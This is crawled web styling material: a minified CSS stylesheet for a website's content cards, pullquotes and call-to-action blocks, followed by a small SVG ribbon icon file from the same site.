.subnav-hero__related-item:last-child{border-bottom:0}.subnav-hero__related-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__related-title:not(:empty){min-height:32px}}.subnav-hero__related-item{border-bottom:1px solid #fff}.subnav-hero__related-item-link{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:4px;justify-content:space-between;line-height:normal;padding:12px 16px}.subnav-hero__related-item-link:after{color:#fff;content:"\e90d";font-family:icomoon;font-size:19px}.subnav-hero__related-item-link[href^=http]:after{transform:rotate(-45deg)}@media (min-width:60em){.subnav-hero__related{margin-top:0;padding-top:0}.subnav-hero__related-title{margin-bottom:18px;min-height:0;padding:0}.subnav-hero__related-list{display:flex;flex-wrap:wrap;gap:12px}.subnav-hero__related-item:not(:last-child){border-bottom:none}.subnav-hero__related-item-link{font-family:AvenirNextW04-Demi,sans-serif;justify-content:flex-start;padding:0}.subnav-hero__related-item-link:after{color:#061e3c}}.subnav-hero__share-links{align-items:center;display:flex;justify-content:flex-end}.subnav-hero__share-links--mobile{color:#061e3c;position:relative}.subnav-hero__share-links--mobile .content__share-tools{bottom:0;left:auto;position:absolute;right:0;width:-moz-min-content;width:min-content}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-tools{top:auto}}.subnav-hero__share-links--mobile .content__share-link{background-color:#fff;border:1px solid #09a5a8}.subnav-hero__share-links--mobile .content__share-link:not(:first-child){margin-top:.59375rem!important}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-link--toggle{background-color:#fff;border:1px solid #09a5a8;display:block;font-size:32px}}.subnav-hero__share-links--mobile .content__share-links{display:inline-block}.subnav-hero__share-links--mobile .content__share-links.fadable{opacity:0;transform:translateY(2.375rem);visibility:hidden}.subnav-hero__share-links--mobile .content__share-links.fadable--ready{opacity:1;transform:none;visibility:visible}@media (min-width:60em){.subnav-hero__share-links--mobile{display:none}}@media (max-width:60em){.subnav-hero__share-links--desktop{display:none}}.featured-related-content__header{display:flex;flex-direction:column;gap:32px;margin-bottom:40px}@media (min-width:40em){.featured-related-content__header{gap:10px}}.featured-related-content__title{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}@media (min-width:40em){.featured-related-content__title{font-size:2rem;min-height:56px}}.featured-related-content__desc{color:#000;font-family:Lora,serif;font-size:1.125rem;line-height:1.5em}@media (min-width:40em){.featured-related-content__desc{font-size:1.75rem;line-height:calc(1.75rem + 12px)}}.featured-related-content__featured-cards{display:flex;flex-wrap:wrap;gap:32px;margin-bottom:32px}.featured-related-content__featured-cards>.featured-content-card:first-child:nth-last-child(odd){flex:1 1 100%}.featured-related-content__related-cards{display:flex;flex-wrap:wrap;gap:32px}.featured-related-content__view-more{color:#061e3c;margin-top:40px}.featured-content-card{background-color:#061e3c;color:#fff;display:flex;flex:1 1 100%;flex-wrap:wrap;transition:all .3s ease-in-out}.featured-content-card:hover{background-color:#f0f0f0;color:#061e3c}.featured-content-card:hover .featured-content-card__image{transform:scale(1.2)}.featured-content-card:hover .featured-content-card__cta-icon{color:#061e3c}.featured-content-card:hover .featured-content-card__desc a[href]{border-bottom-color:#061e3c;color:#061e3c}@media (min-width:40em){.featured-content-card{flex:1 1 calc(50% - 16px)}}@media (min-width:60em){.featured-content-card{flex-wrap:nowrap}}.featured-content-card__image-container{flex:1 1 100%;height:183px;overflow:hidden;position:relative}@media (min-width:60em){.featured-content-card__image-container{flex:1 1 50%;height:auto}}.featured-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.featured-content-card__link{display:block}.featured-content-card__content{display:flex;flex:1 1 50%;flex-direction:column;gap:72px;padding:24px;position:relative}.featured-content-card__content .featured-content-card__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.featured-content-card__header{display:flex;flex-direction:column;gap:12px}.featured-content-card__footer{align-items:center;display:flex;flex-direction:row;font-size:14px;gap:13px;justify-content:space-between;margin-top:auto}@media (min-width:40em){.featured-content-card__footer{align-items:start;flex-direction:column;justify-content:start}}.featured-content-card__footer-content{display:flex;flex-direction:column;gap:13px}.featured-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal}.featured-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.featured-content-card__subtitle-label:after{content:":"}.featured-content-card__subtitle-link{color:#21a4a7;display:inline-block;position:relative;z-index:1}.featured-content-card__subtitle-link:after{content:", "}.featured-content-card__subtitle-link:last-child:after{display:none}.featured-content-card__desc{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;line-height:normal}.featured-content-card__desc mark{background-color:transparent}.featured-content-card__desc--max-width{display:flow-root;max-width:80ch}.featured-content-card__desc--sans{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5,.featured-content-card__desc h6,.featured-content-card__desc ol,.featured-content-card__desc p,.featured-content-card__desc ul{margin-top:1.1875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__desc h6{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc h1{color:red;display:none;font-size:1.875rem}.featured-content-card__desc h2{font-size:1.875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h3{color:#7d7d7d;font-size:1.75rem}.featured-content-card__desc h4{font-size:1.5rem;margin-top:3.5625rem}.featured-content-card__desc h5{font-size:1.125rem;margin-top:2.375rem}.featured-content-card__desc h6{font-size:1.125rem}.featured-content-card__desc ol,.featured-content-card__desc ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.featured-content-card__desc ul li{list-style:disc}.featured-content-card__desc ul li ul{margin-top:0}.featured-content-card__desc ul li ul li{list-style:circle;margin-top:0}.featured-content-card__desc ul li ul li ul{margin-top:0}.featured-content-card__desc ul li ul li ul li{list-style:square;margin-top:0}.featured-content-card__desc ol li{list-style:inherit}.featured-content-card__desc li{line-height:32px;margin-top:8px}.featured-content-card__desc p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.featured-content-card__desc a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.featured-content-card__desc a[href]:focus,.featured-content-card__desc a[href]:hover{color:#000}.featured-content-card__desc blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.featured-content-card__desc blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.featured-content-card__desc blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.featured-content-card__desc img{height:auto;max-width:100%}.featured-content-card__desc b,.featured-content-card__desc strong{font-weight:600}.featured-content-card__desc sup{font-size:.5em;position:relative;top:-.5em}.featured-content-card__desc em,.featured-content-card__desc i{font-style:italic}@media (min-width:60em){.featured-content-card__desc blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.featured-content-card__desc blockquote:before{display:none}.featured-content-card__desc blockquote:after{left:-4.75rem}}.featured-content-card__desc iframe{width:100%}.featured-content-card__desc a[href]{border-bottom-color:#fff;color:#fff}.featured-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:7px;line-height:normal}.featured-content-card__icon:after{display:inline-block}.featured-content-card__icon.Glasses:after{content:url(/assets/images/glasses.svg)}.featured-content-card__icon.Video:after{content:url(/assets/images/video-camera.svg)}.featured-content-card__cta,.featured-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__cta{color:#21a4a7;display:inline-flex;gap:8px;position:relative;z-index:1}.featured-content-card__cta-icon{color:#fff;transition:all .3s ease-in-out}.featured-content-card__cta[href^=http] .featured-content-card__cta-icon{transform:rotate(-45deg)}.related-content-card{background-color:#061e3c;color:#fff;flex:1 1 100%;transition:all .3s ease-in-out}.related-content-card:hover{background-color:#f0f0f0;color:#061e3c}.related-content-card:hover .related-content-card__image{transform:scale(1.2)}.related-content-card:hover .related-content-card__cta-icon{color:#061e3c}@media (min-width:40em){.related-content-card{flex:0 1 calc(50% - 24px)}}@media (min-width:60em){.related-content-card{flex:0 1 calc(25% - 24px)}.related-content-card:nth-child(-n+3){flex:1 1 calc(25% - 24px)}}.related-content-card__image-container{flex:0 0 183px;height:183px;overflow:hidden;position:relative}.related-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.related-content-card__content,.related-content-card__link{display:flex;flex-direction:column;height:100%}.related-content-card__content{gap:24px;justify-content:space-between;padding:24px}.related-content-card__footer,.related-content-card__header{display:flex;flex-direction:column;gap:12px}.related-content-card__footer{font-size:14px;margin-top:auto}.related-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.related-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;line-height:normal}.related-content-card__desc{font-family:Lora,serif;font-size:14px;line-height:143%}.related-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:8px;line-height:normal}.related-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.pullquote{padding-bottom:30px}.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--dark .pullquote__text-container:after{background-color:#061e3c}@media (min-width:72em){.pullquote--dark .pullquote__text-container{background-color:transparent}}.pullquote--dark .pullquote__attribution a:hover,.pullquote--dark .pullquote__cta-link{color:#fff}.pullquote--nomedia .pullquote__footer{justify-content:flex-start}.pullquote--nomedia .pullquote__text-container{background-color:#fff;padding:24px}.pullquote--nomedia .pullquote__text-container:after{display:none}.pullquote--nomedia.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);left:-12px;right:auto}@media (min-width:72em){.pullquote--nomedia .pullquote__text-container{padding:60px 79px 60px 143px}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);left:auto;right:-12px}}.pullquote__container{position:relative}@media (max-width:72em){.pullquote__container{padding:0}}.pullquote__content{color:#061e3c;display:flex;flex-wrap:wrap;gap:0;position:relative}@media (min-width:72em){.pullquote__content{flex-wrap:nowrap;gap:44px}}.pullquote__media-container{flex:1 1 100%;height:268px;margin-bottom:-43px;padding-right:32px;position:relative;top:0;z-index:1}@media (min-width:72em){.pullquote__media-container{flex:1 1 52%;height:auto;margin-bottom:0;padding-bottom:80px;padding-right:0;top:-50px}}.pullquote__video-image-container{height:100%;position:relative}.pullquote__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.pullquote__text-container{align-self:flex-start;background-color:#fff;display:flex;flex:1 1 100%;flex-direction:column;gap:0;margin-left:40px;padding:64px 24px 24px;position:relative}@media (min-width:72em){.pullquote__text-container{background-color:transparent;flex:1 1 48%;gap:32px;margin-left:0;padding:60px 79px}.pullquote__text-container:after{content:"";height:100%;position:absolute;right:0;top:0;width:calc(100% + 134px);z-index:-1}}.pullquote__intro{font-family:Lora,serif;font-size:14px;line-height:142%;margin-bottom:32}@media (min-width:72em){.pullquote__intro{font-size:1.125rem;line-height:177%;margin-bottom:0}}.pullquote__quote{font-family:Lora,serif;font-size:1.125rem;line-height:1.5em;margin-bottom:19px;position:relative}.pullquote__quote:before{background-image:url(/assets/images/quote-fill.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:35px;margin-bottom:19px;width:32px}@media (min-width:72em){.pullquote__quote{font-size:1.75rem;line-height:calc(1.75rem + 12px);margin-bottom:0}.pullquote__quote:before{height:50px;left:0;position:absolute;top:0;transform:translateX(calc(-100% - 28px));width:45px}}.pullquote__footer{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:32px;justify-content:space-between}@media (min-width:72em){.pullquote__footer{flex-direction:row;gap:32px 56px}}.pullquote__attribution{display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:15px;line-height:normal}.pullquote__attribution a{color:#21a4a7}.pullquote__attribution-img-container{flex:0 0 65px;height:65px;overflow:hidden;position:relative;width:65px}.pullquote__attribution-img{height:140%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.pullquote__attribution-content{display:flex;flex-direction:column;font-size:14px;gap:4px}.pullquote__attribution-content a{transition:color .3s ease-in-out}.pullquote__attribution-content a:hover{color:#061e3c}.pullquote__attribution-details{font-family:AvenirNextW06-Regular,sans-serif;min-height:19px}.pullquote__attribution-name{display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.35}.pullquote__attribution-email{display:block;font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.pullquote__attribution-office,.pullquote__attribution-title{line-height:1.35}.pullquote__attribution-title:not(:last-child):after{content:" - "}.pullquote__cta{font-size:14px;margin-left:79px}.pullquote__cta-link{color:#061e3c;transition:all .3s ease-in-out}.pullquote__cta:hover .pullquote__cta-link{color:#fff}@media (min-width:72em){.pullquote__cta{margin-left:0}}.pullquote__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-55px;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);height:226px;left:-12px;position:absolute;width:100%;z-index:-2}@media (min-width:72em){.pullquote__lines{bottom:-25px;width:50%}}.ch-related-services__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:15px;min-height:56px}.ch-related-services__list{display:flex;flex-wrap:wrap;gap:0 32px}.ch-related-services__list-item{border-bottom:2px solid #f0f0f0;flex:1 1 100%}@media (min-width:60em){.ch-related-services__list-item{flex:0 1 calc(50% - 32px)}}.ch-related-services__link{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;padding:16px 0;transition:color .3s ease-in-out}.ch-related-services__link:hover{color:#061e3c}.related-resources__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:19px;min-height:56px}.related-resources__item{background-color:#061e3c}.related-resources__item:first-child{margin-top:0}.related-resources__item-container{display:flex;flex-wrap:wrap}@media (min-width:60em){.related-resources__item-container{flex-wrap:nowrap}}.related-resources__item-content{color:#fff;flex:1 1 100%;padding:32px}@media (min-width:60em){.related-resources__item-content{flex:1 1 65%;padding-bottom:96px}}.related-resources__item-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;margin-bottom:10px}.related-resources__item-text{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.related-resources__item-cta{gap:4px}@media (min-width:40em){.related-resources__item{width:calc(50% - 20px)}}.related-resources__image-container{flex:1 1 100%;height:242px;position:relative}@media (min-width:60em){.related-resources__image-container{flex:0 0 35%;height:auto}}.related-resources__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.flexible-cta{padding-bottom:65px;position:relative}@media (min-width:60em){.flexible-cta{margin-bottom:123px}}.flexible-cta--no-media{padding-bottom:85px}.flexible-cta--no-media .flexible-cta__container{background-color:#fff;margin-left:0;padding-bottom:100px;padding-top:45px;width:calc(100% - 17px)}.flexible-cta--no-media .flexible-cta__lines{bottom:0}@media (min-width:60em){.flexible-cta--no-media{background-color:transparent}.flexible-cta--no-media .flexible-cta__container{padding-bottom:56px;padding-top:87px}}.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{display:flex;flex-direction:column;gap:57px}.flexible-cta--media-left .flexible-cta__media-container,.flexible-cta--media-right .flexible-cta__media-container{flex:1 1 65%}.flexible-cta--media-left .flexible-cta__lines,.flexible-cta--media-right .flexible-cta__lines{bottom:0;z-index:1}.flexible-cta--media-left .flexible-cta__content,.flexible-cta--media-right .flexible-cta__content{display:flex;flex:1 1 calc(35% - 57px);flex-direction:column;justify-content:flex-end}@media (min-width:60em){.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{flex-direction:row}}.flexible-cta--media-right .flexible-cta__media-container{order:0}@media (min-width:60em){.flexible-cta--media-right .flexible-cta__media-container{order:2}}.flexible-cta--media-left .flexible-cta__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);left:0;right:auto}.flexible-cta--media .flexible-cta__lines{display:none}.flexible-cta--media .flexible-cta__lines--media{bottom:-35px;display:block;left:-38px}.flexible-cta--media .flexible-cta__media-container{top:-36px}@media (max-width:60em){.flexible-cta--media .flexible-cta__container{gap:20px}}@media (min-width:60em){.flexible-cta--media .flexible-cta__media-container{top:0}.flexible-cta--media .flexible-cta__lines{display:block}.flexible-cta--media .flexible-cta__lines--media{display:none}}.flexible-cta--dark,.flexible-cta--dark .flexible-cta__cta{color:#fff}.flexible-cta--dark .flexible-cta__container{background-color:#061e3c}.flexible-cta__container{padding-bottom:18px;position:relative}@media (min-width:60em){.flexible-cta__container{padding-top:37px}.flexible-cta__content{max-width:552px}}.flexible-cta__media-container{position:relative}.flexible-cta__video-image-container{padding-bottom:57%;position:relative}.flexible-cta__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.flexible-cta__media{position:relative;z-index:2}.flexible-cta__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-35px;-webkit-clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);height:155px;position:absolute;right:0;top:auto;width:95%}@media (max-width:60em){.flexible-cta__lines--media{-webkit-clip-path:polygon(0 0,100% 0,87% 100%,0 100%);clip-path:polygon(0 0,100% 0,87% 100%,0 100%);height:calc(100% + 25px)}}@media (min-width:60em){.flexible-cta__lines{bottom:-85px;-webkit-clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);height:350px;width:50%}}.flexible-cta__eyebrow{font-size:1rem;margin-bottom:16px}.flexible-cta__eyebrow,.flexible-cta__subhead{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal}.flexible-cta__subhead{font-size:1.5rem;margin-bottom:13px}.flexible-cta__desc{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.flexible-cta__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:16px;min-height:56px}.flexible-cta__cta-container{display:inline-flex;flex-wrap:wrap;gap:15px;margin-top:34px}.flexible-cta__cta{color:#061e3c;font-size:14px}.content-hub-search{margin-top:2.375rem;padding-top:2.375rem}.content-hub-search .filters__dropdown-section{padding-left:0;padding-right:0}.content-hub-search .related-content__label{margin:0}@media (min-width:60em){.content-hub-search .related-content__section{margin-bottom:2.5rem;margin-top:2.5rem;padding-bottom:2.5rem;padding-top:2.5rem}.content-hub-search .related-content__section+.related-content__section .section:first-child{padding-top:0}}.content-hub-search .searchbar__input-typeahead{text-align:left}
/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/ribbon.svg
body_size: -1398
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="37px" viewBox="0 0 23 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>001-ribbon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-125.000000, -1088.000000)" fill="#979797" fill-rule="nonzero">
            <g id="001-ribbon" transform="translate(125.000000, 1088.000000)">
                <polygon id="Shape" points="0.014835 0 0.014835 36.93662 11.452275 28.825555 22.891785 36.93662 22.891785 0"></polygon>
            </g>
        </g>
    </g>
</svg>